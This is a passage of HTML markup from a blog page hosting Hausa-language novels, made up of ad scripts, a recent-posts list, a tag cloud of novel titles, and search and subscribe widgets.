              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='ads-footer'>
<div class='no-items section' id='post-ads-footer' name='Item ADS Footer'></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar no-items section' id='social-counter' name='Social Counter'>
</div>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3028441289217180"
     crossorigin="anonymous"></script>
<!-- Display Unit -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3028441289217180"
     data-ad-slot="5409271288"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Latest Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html' target='_blank'>
<img alt='Yarima Ashaman Complete Hausa Novel ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88SWKF3fR30Ncg_PKE6Io0V3v4-Cvyd2Ajtx6qmBZRRc9T90p-Jj9vpAEp7RL4l3IFRbF1KOEhJhtwirTdH1roKzvY9z1g-2rF7B7JKlL3oAW_DIWRjqh1ZYogr-llaNNVWfotA3wPkbpCsMgApUhe6nXALOtGTXfkvD1gwLQ6H1IkiZtxoJ7qR-mr_8A/s72-c/img_1704576377393.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html'>Yarima Ashaman Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' target='_blank'>
<img alt='Fin Karfi Book 3 Complete' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s72-c/img_1704576378046.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html'>Fin Karfi Book 3 Complete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html' target='_blank'>
<img alt='Ni da Abokin Babana Complete Hausa Novel ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-t2LHPBWLgKx00YGObFXZpVKbq_oCmg1ZvjksfqwITYCnf-RCgYVkljqEb6VxdChbQXMqasejtO4McmVwkf5HAJTOptwx0pdDsHUJBtdo-bEYalVI2aVc1vsJgJvbWd2xzfO9qaUctcO-mVTZms9KrAge0wmg4BrtTBAnIKFHPNhvakNchy7RpuA4dZrk/s72-c/img_1704576377630.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html'>Ni da Abokin Babana Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html' target='_blank'>
<img alt='Fin Karfi Book 2 Complete' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s72-c/img_1704576378245.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html'>Fin Karfi Book 2 Complete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/10/waye-mijina-22.html' target='_blank'>
<img alt='Waye Mijina 22' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/img_1698437801616.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/10/waye-mijina-22.html'>Waye Mijina 22</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/10/waye-mijina-23.html' target='_blank'>
<img alt='Waye Mijina 23' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMjYwkC72j6AHlHIPh2-yEH28akQsewsYUhTOgCVASGpESLELl_6LCo_0K3ZRJipZxhwmQv9yF5Bap3REI0q-VsiJtIumPrOWlZYyvg1Ha1gETvIkgn8n4pBNS2Ch7YoRGwK6lfcwkHzifQXmZujb9ym-uD5agiSbz2FK9MEDqzahC1_PJ_fhr9KO0qr9N/s72-c/img_1698437801616.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/10/waye-mijina-23.html'>Waye Mijina 23</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/10/waye-mijina-21.html' target='_blank'>
<img alt='Waye Mijina 21' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEkf3EihiwDhoEh_zaSnWabgh1mnhff3NLMLqYxX87jBGLJMDUGFHvExHULhT5_LG7DLs-TJIngLwrq3xV5_GhweOhxSMbPGtsv_hac-ZMkq8S_R4Yrtb2JXooRab92fYrIc_pEzFgO7GtDVYMlIIhDDGOF_I2NkLdP-8YDv-g2E87-RzAt2h628eDLZOF/s72-c/img_1698437801616.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/10/waye-mijina-21.html'>Waye Mijina 21</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/ruwan-jira-complete-hausa-novel.html' target='_blank'>
<img alt='RUWAN JIRA Complete Hausa Novel' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_8Mph88dn2ywGrqzASoxj9xMu6tsz-xd35fFFYGcAJSClRsZiLed7yfDxJe0046RwNLEvlj3882WzTMdxmtEnaOGtsMDaSaB-JhaduvwdBwodzCxXlYNny1hm6TFIX3QVsXTdVu0-8bp53Wps5_a1nnDLdeKP4JhEVQJ9PMxsv9iw-3lyjPK-UtGy-NdI/s72-c/img_1704575407191.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/ruwan-jira-complete-hausa-novel.html'>RUWAN JIRA Complete Hausa Novel</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-24.html' target='_blank'>
<img alt='Furar Danko Book 02 Page 24' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGhdY0SYXmir2bEZaK5S2yigDGhNnDFxprX6DfQFFj7hFMFC8mejk0sLH70xgef2YKNf-PrHvetOQ2r0lwIgnGu7rXsWqWmuho5SyjeUDS9XzbvPyNGEy2qIwvkKH_p9h30sG9i-5yNEMJqndC1jdZrmHxNasLz2h3j9-CnR4kNfdVzO1dXdg7K4omy4mS/s72-c/img_1697805207492.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-24.html'>Furar Danko Book 02 Page 24</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-25.html' target='_blank'>
<img alt='Furar Danko Book 02 Page 25' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-yi_7Hcb6QAwF4B0yYv0EAhP6SzJ0p7P0Rf9PQ-WS0Vz6PCMD1CEOWJsx6NRkNnaxGVIB_LvqRw7Dvguy-NADmmZnwMJSoCAJI-irICHYQYSHbCUq2fVTcdFe1wBjDK7MJhUwKhXK-zfV209Q1kUQCR2HxwEKKyf8_3pxXQSZRhboxl55gaCvLIbUuvuR/s72-c/img_1697805207492.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-25.html'>Furar Danko Book 02 Page 25</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type="text/javascript">
google_ad_client = "ca-pub-4185978607905247";
google_ad_host = "pub-1556223355139109";
/* F */
google_ad_slot = "F";
google_ad_width = 728;
google_ad_height = 90;
</script>
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ready-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div class='sidebar ready-widget section' id='sidebar' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/A%20Bride%20for%20the%20Prince'>A Bride for the Prince</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/A%20Yankin%20Igbo%20Hausa%20Novel'>A Yankin Igbo Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Abban%20Sojoji%20Book%201'>Abban Sojoji Book 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/abban%20sojoji%20book%202%20complete'>abban sojoji book 2 complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/abban%20sojoji%20book%203'>abban sojoji book 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Abban%20Sojoji%20Takun%20Karshe'>Abban Sojoji Takun Karshe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Aci%20Yau%20Aci%20Gobe%20Hausa%20Novel'>Aci Yau Aci Gobe Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Amatulmaleek%20Complete%20Hausa%20Novel'>Amatulmaleek Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/AQIDARMI%20Hausa%20Novel'>AQIDARMI Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/AQIDARMU%20Book%201%20Hausa%20Novel'>AQIDARMU Book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Aqidarmu%20Book%202%20Hausa%20Novel'>Aqidarmu Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Babban%20Yaya%20Hausa%20Novel'>Babban Yaya Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Babu%20So%20Hausa%20Novel%20Complete'>Babu So Hausa Novel Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Banana%20Island%20Complete%20Hausa%20Novels'>Banana Island Complete Hausa Novels</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Billyn%20Abdul%20Novels'>Billyn Abdul Novels</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Budurcina%20Hausa%20Novel'>Budurcina Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Dare%20Daya%20Complete%20Hausa%20Novel'>Dare Daya Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/FARHATAL-QALB%20Complete%20Hausa%20Novel'>FARHATAL-QALB Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Fin%20Karfi%20Book%201%20Complete'>Fin Karfi Book 1 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Fin%20Karfi%20Book%202%20Complete'>Fin Karfi Book 2 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Fitar%20Tsiro%20Hausa%20Novel'>Fitar Tsiro Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Book%201%20Hausa%20Novel'>Furar Danko Book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Book%202%20Hausa%20Novel'>Furar Danko Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Hausa%20Novel'>Furar Danko Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Gidan%20Aunty%20book%201%20Hausa%20Novel'>Gidan Aunty book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Gidan%20Aunty%20book%202%20Complete%20hausa%20Novel'>Gidan Aunty book 2 Complete hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Gidan%20Haya%20Complete%20Hausa%20Novel'>Gidan Haya Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Halin%20Girma%20Complete%20Hausa%20Novel'>Halin Girma Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Hamshakiya%20Complete%20Hausa%20Novel'>Hamshakiya Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Hariji%20Complete%20Hausa%20novel'>Hariji Complete Hausa novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/IYAYENMU%20COMPLETE%20HAUSA%20NOVEL'>IYAYENMU COMPLETE HAUSA NOVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Jiddatul%20Khair%20Complete%20Hausa%20Novel'>Jiddatul Khair Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Kaddararmu%20Complete%20Hausa%20Novel'>Kaddararmu Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Kanwar%20Maza%20Book%201'>Kanwar Maza Book 1</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Kanwar%20Maza%20Book%202'>Kanwar Maza Book 2</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/kanwar%20maza%20hausa%20novel'>kanwar maza hausa novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/kyalkyalin%20kauna%20hausa%20novel'>kyalkyalin kauna hausa novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Mamanteddy%20Novels'>Mamanteddy Novels</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/matan%20ko%20mazan%20by%20m%20shakur'>matan ko mazan by m shakur</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Matan%20Ko%20Mazan%20Complete%20Hausa%20Novel'>Matan Ko Mazan Complete Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Matar%20makaho%20Hausa%20Novel'>Matar makaho Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Mawahib%20Complete%20Hausa%20Novel'>Mawahib Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Mijin%20Malama%20Complete%20Hausa%20Novel'>Mijin Malama Complete Hausa Novel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Nailah%20%20Hausa%20Novel'>Nailah  Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/NAMIJIN%20ZUMA%20Complete%20Hausa%20Novel'>NAMIJIN ZUMA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Ni%20da%20Abokin%20Babana%20Complete%20Hausa%20Novel'>Ni da Abokin Babana Complete Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Nihaad%20Complete%20Hausa%20Novel'>Nihaad Complete Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Qamshi%20Complete%20Hausa%20Novel'>Qamshi Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/RUWAN%20JIRA%20Complete%20Hausa%20Novel'>RUWAN JIRA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Sakayyah%20Book%202%20Hausa%20Novel'>Sakayyah Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/SAKAYYAH%20Book%203%20Complete%20Hausa%20Novel'>SAKAYYAH Book 3 Complete Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Sakayyah%20Complete%20Hausa%20Novel'>Sakayyah Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Saran%20Boye%20Complete%20Hausa%20Novel'>Saran Boye Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/SIRADIN%20RAYUWA%20Complete%20Hausa%20Novel'>SIRADIN RAYUWA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tabarmar%20Kashi%20Book%201%20Hausa%20Novel'>Tabarmar Kashi Book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tabarmar%20Kashi%20Book%202%20Hausa%20Novel'>Tabarmar Kashi Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tayi%20Min%20Kankanta%20Complete%20Hausa%20Novel'>Tayi Min Kankanta Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tubali%20Book%202'>Tubali Book 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tubali%20Book%203%20Complete'>Tubali Book 3 Complete</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/TUMFAFIYA%20Complete%20Hausa%20Novel'>TUMFAFIYA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Ubana%20ne%20ko%20Kishiyata%20Hausa%20Novel'>Ubana ne ko Kishiyata Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/UBAYD%20MALEEK%20Complete%20Hausa%20Novel'>UBAYD MALEEK Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/waye%20mijina%20hausa%20novel'>waye mijina hausa novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/waye%20mijina%20return'>waye mijina return</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Wutsiyar%20Rakumi%20Hausa%20Novel'>Wutsiyar Rakumi Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Book%201%20Complete%20Hausa%20Novel'>Yar Aikin Karuwai Book 1 Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Book%202'>Yar Aikin Karuwai Book 2</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Book%202%20Complete%20Hausa%20Novel'>Yar Aikin Karuwai Book 2 Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Complete%20Hausa%20Novel'>Yar Aikin Karuwai Complete Hausa Novel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Hausa%20Novel'>Yar Aikin Karuwai Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/YAR%20ZAMAN%20WANKA%20Book%201%20Complete'>YAR ZAMAN WANKA Book 1 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/YAR%20ZAMAN%20WANKA%20Book%202%20Complete'>YAR ZAMAN WANKA Book 2 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/YAR%20ZAMAN%20WANKA%20Book%203%20Complete'>YAR ZAMAN WANKA Book 3 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Zaman%20Wanka%20Hausa%20Novel'>Yar Zaman Wanka Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yarima%20Ashaman%20Complete%20Hausa%20Novel'>Yarima Ashaman Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Zafafa%20Biyar%20Novels'>Zafafa Biyar Novels</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Zafin%20Kai%20Hausa%20Novel%20Complete'>Zafin Kai Hausa Novel Complete</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sportsdeputy.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To Our Blog</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.sportsdeputy.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2F3148263752131101133%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2F3148263752131101133%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.sportsdeputy.com/feeds/3148263752131101133/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
